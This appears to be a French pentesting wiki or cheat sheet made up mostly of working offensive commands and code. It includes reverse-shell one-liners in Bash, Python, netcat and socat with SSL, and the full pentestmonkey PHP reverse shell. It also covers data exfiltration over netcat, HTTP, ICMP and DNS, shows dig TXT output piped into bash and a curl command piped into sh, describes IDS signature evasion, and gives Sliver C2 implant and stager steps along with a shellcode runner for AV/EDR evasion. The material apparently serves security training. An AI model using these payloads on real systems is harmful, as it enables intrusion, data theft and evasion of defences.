Après avoir généré le payload, vous devez lancer la console metasploit pour lancer le serveur d'écoute :
msfconsoleUne fois dans la console, il faut indiquer à metasploit que l'on souhaite se rendre dans la catégorie des listener :
use multi/handlerEnsuite, il faut définir le type de payload utilisé :
set payload <PAYLOAD>Définir l'adresse IP d'écoute :
set LHOST <IP>Définir le port d'écoute :
set LPORT <PORT>Démarrer le serveur d'écoute :
run[Exploitation/Réseau] Exploit-DB & Searchsploit
Introduction
La base Exploit-DB recense l'ensemble des CVE connues et dont au moins un exploit est disponible.
L'outil searchsploit quant à lui s'utilise en ligne de commande et permet de trouver les vulnérabilités disponibles pour une application donnée et pour une version donnée de cette application si elle est composée.

Exploit-DB
Une barre de recherche est disponible pour taper le numéro de la CVE que vous souhaitez rechercher :
Si on prend l'exemple de la vulnérabilité Eternal Blue sortie en 2017, ayant pour nom CVE-2017-0144, on peut chercher 2017-0144 dans la barre de recherche pour trouver les exploits disponibles :
Searchsploit
Pour chercher les vulnérabilités disponibles pour une application on peut utiliser cette commande :
searchsploit <APP> [VERSION]Pour afficher le descriptif d'un exploit :
searchsploit -m <EXPLOIT_PATH>[Exploitation/Réseau] Netcat
Introduction
Netcat est un outil en ligne de commande qui permet de travailler sur des connexions réseaux TCP et UDP.
Il peut être utile pour diagnostiquer ou se connecter à des applications rustiques utilisant des sockets traditionnels.

Manuel
Connexion TCP
nc <IP> <PORT>Connexion UDP
nc -u <IP> <PORT>Listener TCP
nc -lvp <PORT>Listener UDP
nc -luvp <PORT>Payload reverse shell
- Linux :
nc <IP> <PORT> –e /bin/bash- Windows :
nc <IP> <PORT> –e cmd.exeStabiliser votre shell
Afin de stabiliser votre shell et le rendre un peu plus ergonomique, notamment en affichant un plus beau prompt, vous pouvez utiliser la commande suivante pour faire spawn un PTY :
python -c 'import pty; pty.spawn("/bin/sh")'Cheat-sheet

[Exploitation/Réseau] Pwncat
Introduction
Cet outil vise à fournir la même fonction que netcat avec des fonctions supplémentaires très pratiques lors de vos tests d'intrusion.

Installation
Voici la commande pour installer pwncat dans un environnement virtuel :
python3 -m venv /opt/pwncat && /opt/pwncat/bin/pip install pwncat-cs && ln -s /opt/pwncat/bin/pwncat-cs /usr/local/binManuel
Documentation officielle
Lancer un listener
- Voici la première méthode pour le faire
pwncat-cs -lp <PORT>- Ou la deuxième (depuis le mode interractif) :
pwncat-cslisten -m linux <PORT>Sélection d'une session
Depuis le mode interractif :
sessions <NUMBER>Passer du mode local à remote
Une fois votre connexion établie, vous pourrez basculer du mode local (shell local de votre machine) au mode remote (shell distant de la machine compromise).
Pour basculer d'un mode à l'autre il vous suffit d'utiliser la combinaison CTRL+D.
Upload
Plus besoin de bricoler pour transférer des fichiers de votre machine vers la machine distante, vous pouvez utiliser la commande upload depuis le mode local pour téléverser un fichier dans le répertoire courant de la session distante:
upload <FILE>Download
De la même manière vous pouvez récupérer des fichiers distants sur votre machine locale (cela peut être utile pour les analyser) :
download <FILE>[Exploitation/Réseau] ICMP Reverse shell
Introduction
Parfois, les pare-feux bloquent les connexions TCP et UDP mais oublient de bloquer le trafic ICMP.
Cependant, cette ouverture peut être exploitée pour ouvrir un reverse shell sur la machine victime et ainsi, contourner le pare-feu.

Exploitation
Python
Pour la démonstration nous allons utiliser le projet icmpdoor :
L'exploitation nécessite les droits root sur la machine victime puisque le payload utilise Scapy et exploite le driver de la carte réseau.
Sur la machine de l'attaquant, lancer la commande suivante :
sudo python3 icmp-cnc.py -i <IFACE> -d <VICTIM-IP>Ensuite, trouver un moyen pour dropper le script icmpdoor.py sur la machine victime et lancer la commande suivante :
sudo python3 icmpdoor.py -i <IFACE> -d <ATTACKER-IP>C (binaires)
Si python n'est pas présent sur la machine victime, vous allez devoir utiliser un autre projet :
Après avoir cloner le dépôt sur la machine de l'attaquant, compilez les binaires server et client :
gcc server.c -o server -pthreadgcc client.c -o client -pthreadLancer le serveur sur la machine de l'attaquant :
./server <TARGET_IP>Ensuite, trouver un moyen de transférer le binaire client sur la machine de la victime et exécuter-le :
./client[Exploitation/Réseau] Data exfiltration
Introduction
Après avoir compromis un système et élevé ses privilèges, un pirate va avoir tendance à exfiltrer des données sensibles.
Cependant, il ne doit pas se faire détecter par les systèmes de sécurité et contourner les potentiels pare-feux.
Techniques
Netcat
Un simple flux TCP peut suffire dans certains cas. Vous pouvez alors lancer un listener sur la machine de l'attaquant :
nc -lvp <PORT> > <OUTPUT>Et depuis la machine victime :
tar zcf - <DIR> | base64 | dd conv=ebcdic > /dev/tcp/<ATTACKER_IP>/<ATTACKER_PORT>Le fichier sera compressé, encodé en base64 et en EBCDIC par DD avant d'être envoyé, ce qui rend le trafic illisible sur le réseau.
Une fois la donnée récupérée, on peut la décoder et la décompressée :
dd conv=ascii if=<FILE> |base64 -d > <ARCHIVE>.tartar xvf <ARCHIVE>SSH (sans SCP)
tar cf - task5/ | ssh thm@jump.thm.com "cd /tmp/; tar xpf -"HTTP POST
Monter un serveur web php qui va recevoir les données en base64 et les enregistrer dans un fichier :
<?php
if (isset($_POST['file'])) {
$file = fopen("/tmp/http.bs64","w");
fwrite($file, $_POST['file']);
fclose($file);
}
?>Depuis la machine victime, on peut maintenant exfiltrer les données de la sorte :
curl --data "file=$(tar zcf - task6 | base64)" http://web.thm.com/contact.phpÀ cause de l'encodage URL, les + sont remplacés par des espaces, on peut résoudre le problème :
sudo sed -i 's/ /+/g' /tmp/http.bs64Puis on peut décoder et extraire le fichier :
cat /tmp/http.bs64 | base64 -d | tar xvfz -L'avantage par rapport à la méthode GET est que la donnée en base64 ne sera pas enregistrée dans les logs du serveur web.
On peut aussi utiliser un serveur web en HTTPS pour que le trafic soit complètement chiffré.
ICMP
À travers le champs DATA des paquets ICMP, il est possible d'exfiltrer des données.
Pour cela, on peut se mettre en écoute sur la machine de l'attaquant avec le bon module Metasploit :
msfconsoleuse auxiliary/server/icmp_exfilset BPF_FILTER icmp and not src ATTACKBOX_IPset INTERFACE eth0runEt on peut exfiltrer de la donnée depuis la machine victime grâce à nping :
sudo nping --icmp -c 1 ATTACKBOX_IP --data-string "BOFfile.txt"sudo nping --icmp -c 1 ATTACKBOX_IP --data-string "admin:password"sudo nping --icmp -c 1 ATTACKBOX_IP --data-string "EOF"Depuis Metasploit, vous devriez avoir reçu la donnée.
DNS
On exfiltrer de la donnée en utilisant le DNS même si pour cela il faut être en possession d'un nom de domaine.
Sur la machine de l'attaquant, écoutez les requêtes DNS :
sudo tcpdump -i eth0 udp port 53 -vPuis depuis la machine victime, on encode en base64 la chaîne contenue dans le fichier credit.txt, on la découpe en chaînes de 18 caractères (63 max) et on ajuste en retirant les "." puis on effectue les requêtes :
cat task9/credit.txt |base64 | tr -d "\n" | fold -w18 | sed 's/.*/&./' | tr -d "\n" | sed s/$/att.tunnel.com/ | awk '{print "dig +short " $1}' | bashOn peut décoder la chaîne une fois reçue sur le poste de l'attaquant :
echo "TmFtZTogVEhNLXVzZX.IKQWRkcmVzczogMTIz.NCBJbnRlcm5ldCwgVE.hNCkNyZWRpdCBDYXJk.OiAxMjM0LTEyMzQtMT.IzNC0xMjM0CkV4cGly.ZTogMDUvMDUvMjAyMg.pDb2RlOiAxMzM3Cg==.att.tunnel.com." | cut -d"." -f1-8 | tr -d "." | base64 -dSur le même principe, on peut créer une entrée TXT sur le serveur DNS afin de stcoker des scripts encodés en base64 :
dig +short -t TXT flag.tunnel.com
> "YmFzaCAtYyAvdXNyL2xvY2FsL3NiaW4vZmxhZy5zaAo="On peut le récupérer et l'exécuter :
dig +short -t TXT flag.tunnel.com | tr -d "\"" | base64 -d | bash[Exploitation/Réseau] IDS/IPS Evasion
Introduction
Cette page décrit des solutions pour contourner des solutions IDS/IPS telles que Snort ou autre.
Manuel
Reverse shell avec certificat SSL
Socat permet l'utilisation de certificat SSL pour chiffrer une connexion. Il va donc nous permettre d'établir un tunnel sécurisé pour exécuter nos commandes à distance.
Tout d'abord, générer un certificat sur la machine de l'attaquant :
openssl req -x509 -newkey rsa:4096 -days 365 -subj '/CN=www.redteam.thm/O=Red Team THM/C=UK' -nodes -keyout thm-reverse.key -out thm-reverse.crtcat thm-reverse.key thm-reverse.crt > thm-reverse.pemPuis lancez le listener :
socat -d -d OPENSSL-LISTEN:4443,cert=thm-reverse.pem,verify=0,fork STDOUTEt sur la machine de la victime, lancez ce payload :
socat OPENSSL:10.20.30.1:4443,verify=0 EXEC:/bin/bashVotre reverse shell sécurisé est ouvert !
Changement de la donnée brute
Imaginons une règle qui se base sur une chaîne de caractère pour détecter l'utilisation de netcat, on pourrait très facilement la contourner en modifiant la commande.
Admettons un règle qui détecte la présence de cette chaîne :
nc -lvpOn pourrait changer l'ordre des flags :
nc -pvlOu ajouter des espaces :
nc -lvpOu on peut changer la commande :
ncat -lvp[Exploitation/Réseau] Reverse shell
Introduction
Le reverse shell est un type de payload qui permet à l'attaquant d'établir une connexion dans le sens inverse d'un bind shell et qui vous permet d'exécuter des commandes à distance.

Revshell.com
Ce site permet de générer des reverse shells dans divers langages en spécifiant votre adresse IP et le port que vous voulez utiliser :
InternalAllTheThings
Voici une page de ce site qui réferencie des reverses shell très variés :
Payload vérifiés
Bash
sh -i >& /dev/tcp/<IP>/<PORT> 0>&1Python-3
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<IP>",<PORT>));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'Netcat
nc -e /bin/bash <IP> <PORT>Le payload ci-dessus ne marche plus car les options -c et -e ne sont plus supportées pour des questions de sécurité.
Cependant, la version de netcat embarquée dans busybox supporte généralement ces options :
busybox nc <IP> <PORT> -e bashNetcat + certificat SSL (chiffrement)
Côté attaquant, générer le certificat :
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodesPuis lancez Netcat depuis la machine attaquante pour vous mettre en écoute en utilisant le certificat :
nc --ssl -lvp <PORT>Puis sur la victime :
mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect <IP>:<PORT> > /tmp/s; rm /tmp/sCurl
Grâce au site suivant vous pouvez créer des reverse shells avec curl :
Lancez un listener puis exécutez ce payload :
curl https://reverse-shell.sh/<IP>:<PORT> | shPentest Monkey
Ce reverse shell php est connu et fonctionnel pour vos tests d'intrusion, il vous suffit de modifier l'IP et le port :
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
chdir("/");
umask(0);
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
$descriptorspec = array(
0 => array("pipe", "r"),
1 => array("pipe", "w"),
2 => array("pipe", "w")
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>[Exploitation/Réseau] Sliver C2
Introduction
Sliver C2 est un framework de commande et contrôle qui ressemble un peu à Metasploit.
Il présente des fonctionnalités interéssantes d'obfuscation et des modules permettant de faire de la post-exploitation.
Fonctionnant en mode client-serveur, vous pouvez démarrer un serveur sur un VPS accessible depuis Internet et utiliser le client pour vous connecter sur votre compte d'opérateur, ce qui permet de travailler en équipe.
Vous pouvez aussi travailler directement sur le serveur si vous le souhaitez, ce qui est l'option la plus simple selon moi.

Source
Installation
Linux
Vous pouvez installer Sliver simplement avec la commande suivante pour la plupart des distributions Linux :
curl https://sliver.sh/install | sudo bashCompiler depuis les sources
Cependant, vous aurez peut-être besoin de compiler vous même, notamment si vous travailler dans des environnement spécifiques tels que Exegol :
git clone https://github.com/BishopFox/sliver.git && cd sliver && git checkout tags/v1.5.39 && makeImplants
Il existe deux types d'implant (Agent C2) dans Sliver :
- Les sessions (utilisent une connexion réseau permanente ce qui permet d'exécuter des commandes et de recevoir le résultat immédiatement). Ils sont très pratiques mais suspects.
- Les beacons (utilisent une connexion réseau temporaire qui est réinitialiser par interval). Les commandes ne sont pas exécutées immédiatement mais ce type de connexion permet d'être assez discret.
Générer un implant de session mtls
Version Windows :
generate <TYPE> <LHOST>:<LPORT> --save <FILE_NAME>.exeVersion Linux :
generate <TYPE> <LHOST>:<LPORT> --os linux --save <FILE_NAME>Générer un implant de session wireguard
generate -g <LHOST>:<LPORT> --save <FILE_NAME>.exeGénérer un implant de beacon
generate beacon <TYPE> <LHOST>:<LPORT> --save <FILE_NAME>.exe --seconds <TIME> --jitter <TIME>Après le flag --seconds vous devez indiquer le délai entre chaque reconnexion.
Après le flag --jitter vous devez renseigner un délai de temps aléatoire. Par exemple, si le flag --seconds est définit à 3 et que le flag --jitter est définit à 1, une reconnexion sera effectuée de manière aléatoire toutes les 3 ou 4 secondes.
Types d'implants
| Types |
Descriptions |
| --mtls |
Utilise une connexion chiffrée de type mTLS. |
| -g |
Utilise une connexion Wireguard. |
| --http |
Utilise une connexion HTTP. |
| --https |
Utilise une connexion HTTPS. |
| --dns |
Utilise une connexion DNS. |
Convertir un beacon en session
interactiveListeners
Lancer un listener mTLS
mtls -l <LPORT>Le port par défaut de mTLS est le 8888.
Lancer un listener Wireguard
wg -l <LPORT>Le port par défaut du listener Wireguard est le 53.
Lancer un listener HTTP
http -l <LPORT>Le port par défaut du listener HTTP est le 80.
Lancer un listener HTTPS
https -l <LPORT>Le port par défaut du listener HTTPS est le 443.
Lancer un listener DNS
dns -d <FQDN>Le port par défaut du listener DNS est le 53.
Le champs <FQDN> doit être remplacé par le nom de domaine qui pointe sur votre serveur C2.
Afficher les sessions actives
sessionsTerminer une session
sessions -k <ID>Afficher les beacons actifs
beaconsSe connecter à une session ou un beacon
Après avoir récupéré l'ID de l'implant, vous pouvez vous connecter dessus pour effectuer des actions :
use <ID>Profiles
Sliver propose de créer des profiles pour sauvegarder une configuration d'implant que vous pourrez utiliser par la suite.
Créer un profil
profiles new --mtls <LHOST>:<LPORT> --os windows --arch amd64 --format exe <NAME>Vous pouvez bien sûr, changer le type d'implant, l'OS cible, l'architecture etc.
Vous pouvez aussi créer un profil de beacon :
profiles new beacon --mtls <LHOST>:<LPORT> --os windows --arch amd64 --format exe --seconds 5 --jitter 3 <NAME>Afficher les profiles / implants
implantsStagers
Les stagers sont des implants légers qui permettent d'injecter des shellcodes.
Génération du profil
profiles new <TYPE> <LHOST>:<LPORT> --format shellcode --arch amd64 win64Lancement du listener
mtlsLancement du stager-listener
stage-listener --url tcp://<IP>:<PORT> --profile win64Génération du stager
generate stager --lhost <LHOST> --lport <LPORT> --arch amd64 --format c --save <PATH>Création du runner
Le runner va être le code capable de lancer le shellcode généré précédemment.
#include "windows.h"
int main()
{
unsigned char shellcode[] =
"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50\x52"
"\x48\x31\xd2\x51\x56\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
...
"\xff\xff\xff\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xb4\x41"
"\xff\xe7\x58\x6a\x00\x59\xbb\xe0\x1d\x2a\x0a\x41\x89\xda\xff"
"\xd5";
void *exec = VirtualAlloc(0, sizeof shellcode, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(exec, shellcode, sizeof shellcode);
((void(*)())exec)();
return 0;
}Vous pouvez créer un runner un peu plus complexe pour faire de l'évasion AV/EDR en utilisant diverses techniques.
Vous pouvez le compiler :
x86_64-w64-mingw32-gcc -o runner.exe runner.cCustom stager
Vous pouvez créer vos propres stagers, from-scratch, pour faire de l'évasion AV/EDR ou simplement pour le fun.
La documentation de Sliver donne des pistes pour vous lancer dans cette aventure :
Post-exploitation
Execute-assembly
Cette fonctionnalité permet d'exécuter des applications .NET au format .exe ou .dll directement en mémoire sans jamais écrire de fichier sur le disque.
Cela peut-être utile pour contourner la protection antivirus ou pour vous camoufler.
De cette manière vous pourriez exécuter des programmes comme mimikatz ou autre sur la machine victime en passant inaperçu.
Tout d'abord, assurez-vous d'avoir un implant fonctionnel et lancez la commande suivante :
execute-assembly --ppid <PID> --process calc.exe --loot --name <NAME> <PATH_TO_EXE_OR_DLL> -group=AllLe champs <PID> doit être remplacé par le process ID d'un processus légitime en cours d'exécution.
Vous pouvez utiliser la commande ps pour récupérer la liste des processus avec leur PID.
Ici, le processus sacrifié sera la calculatrice (calc.exe) et son processus parent sera celui désigné par le PID.
Le fait d'injecter dans un programme existant peut le faire planter, c'est pourquoi il existe une autre méthode décrite après.
L'option --loot permet de sauvegarder la sortie standard du programme en base de donnée sur le serveur afin de pouvoir l'afficher plus tard grâce à la commande suivante :
loot fetchLe nom du loot à sélectionner vous sera demandé. Vous pouvez le récupérer grâce à la commande loot.
Vous pouvez aussi choisir de ne pas sacrifier un processus grâce à l'option --in-process :
execute-assembly --in-process --loot --name <NAME> <PATH_TO_EXE_OR_DLL> -group=userVous pouvez retrouver plus d'informations sur la fonctionnalité execute-assembly :
Sideload
Cette fonctionnalité est très proche de la précédente mais permet d'exécuter à peu près n'importe quel type d'exécutable (PE) ou DLL.
Tout d'abord, assurez vous d'avoir un implant fonctionnel et lancez cette commande :
sideload <PATH_TO_EXE> [ARG1] [ARG2]SpawnDLL
Cette fonctionnalité, similaire aux deux précédentes, permet d'injecter des DLL réflectives.
Elle est très puissante si l'application que vous voulez lancer est disponible dans ce format.
Voici la syntaxe :
spawndll <FILE>.dllVous pouvez aussi injecter la dll dans un processus sacrifié grâce à l'option --process <PID> ou alors vous pouvez carrément spoofer le processus parent avec l'option --ppid <PID>.
Voici une liste d'outils au format reflective DLL que vous pouvez utiliser :
Extensions et aliases
Sliver propose des extensions pour ses modules ce qui permet d'étendre ses fonctionnalités.
SliverKeylogger
Armory
Il s'agit du gestionnaire d'extension et d'alias de Sliver. Il permet d'en installer de manière automatisée :
armory install <PKG>Vous pouvez chercher une extension pour voir si elle est disponible :
armory search <PKG>Vous pouvez retrouver la liste des extensions et alias disponibles sur ce repos Github :
Créer vos propres alias
[Exploitation/Réseau] Transfert de fichiers
Introduction
Cette documentation présente plusieurs solution pour envoyer des fichiers sur un serveur compromis que ce soit Linux ou Windows via différents protocoles comme HTTP, SSH, FTP et SMB.
Techniques
updog / SimpleHTTPServer
- L'outil updog a remplacé le module python SimpleHTTPServer qui permet de créer rapidement un serveur web HTTP sur lequel héberger des fichiers :
python3 -m updog -p 80- Et à l'ancienne avec SimpleHTTPServer :
python3 -m http.server 80- Pour récupérer le fichier avec wget en Powershell :
powershell wget http://<ATTACKER_IP>/<FILE> -o <OUTPUT_FILE>Sous Linux vous pouvez utiliser la même commande sans powershell si le paquet wget est installé.
- On peut aussi faire avec curl :
curl http://<ATTACKER_IP>/<FILE> -o <OUTPUT_FILE>Fonctionne aussi bien sur Windows que sur Linux !
Impacket SMB Server
- On peut monter un serveur SMB rapidement avec la suite Impacket :
impacket-smbserver share $(pwd) -smb2support- Puis sur la machine victime Windows on peut copier le fichier :
copy \\<ATTACKER_IP>\share\<FILE>- Et pour Linux :
smbclient -L <ATTACKER_IP>
smbclient "\\\\<ATTACKER_IP>\share"
ls
get <FILE>
put <SOME_FILE>SCP
- Utilise le protocole SSH pour envoyer un fichier :
scp <FILE> <user>@<IP>:/tmp- Ou en récupérer :
scp <user>@<IP>:/<PATH>/<TO>/<FILE> <FILE>TFTP
- Sur la machine de l'attaquant lancez Metasploit puis :
use auxiliary/server/tftp
set srvhost <ATTACKER_IP>
set tftproot <PATH>
run- Depuis une machine Windows récupérer des fichiers :
tftp -i <ATTACKER_IP> GET <FILE>Netcat
Depuis la machine qui doit recevoir le fichier :
nc -lvp <PORT> > <FILE>Depuis la machine qui doit envoyerle fichier :
nc <ATTACKER_IP> <PORT> < <FILE>Web
[Exploitation/Web] BurpSuite
Introduction
BurpSuite est un proxy développé par PortSwigger utilisé par les attaquants pour effectuer de multiples attaques web.
Il permet notamment d'intercepter des requêtes HTTP pour les modifier et les envoyer.
De plus, il supporte une multitude d'autres fonctions comme les attaques brute force ou MITM.

Installation
L'outil est déjà installé par défaut sur Kali Linux et Exegol.
Si vous souhaitez l'installez sur votre distribution Linux, téléchargez le script bash depuis le site officiel :
https://portswigger.net/burp/releases/professional-community-2023-10-2-3
FoxyProxy
Cette extension Firefox permet de basculer rapidement d'une configuration Proxy à l'autre sans passer par les paramètres du navigateur.
Elle est très pratique car elle permet de rapidement activer ou désactiver l'utilisation du proxy dans Firefox.
Voici le lien de l'extension :
On peut configurer le proxy de burp de la sorte dans les paramètres de FoxyProxy :

Manuel
Lors du démarrage, passez toutes les étapes afin de démarrer le logiciel jusqu'à accéder à cette interface :
